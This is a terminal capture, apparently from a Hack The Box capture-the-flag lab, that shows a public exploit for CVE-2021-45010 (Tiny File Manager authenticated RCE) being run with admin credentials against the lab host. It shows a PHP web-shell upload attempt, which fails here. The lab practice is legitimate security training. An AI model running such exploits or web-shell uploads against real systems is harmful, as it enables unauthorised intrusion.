 (kali㉿kali)-[~/Desktop/ctfs/Soccer-htb/exploit]
$ python3 exploit.py http://soccer.htb/tiny/ admin admin@123
CVE-2021-45010: Tiny File Manager ⩽ 2.4.3 Authenticated RCE Exploit.
Vulnerability discovered by Febin
Exploit Author: FEBIN
[+] Leak in the webroot direcory path to upload shell.
[+] WEBROOT found: /var/www/html/tiny
[+] Trying to upload pwn_86890862667719936.php to /var/www/html/tiny directory ...
{"status":"error","info":"The specified folder for upload isn't writeable."}
[-] No Success response. Files does not seem to be uploaded successfully.
Exiting ...
Exited.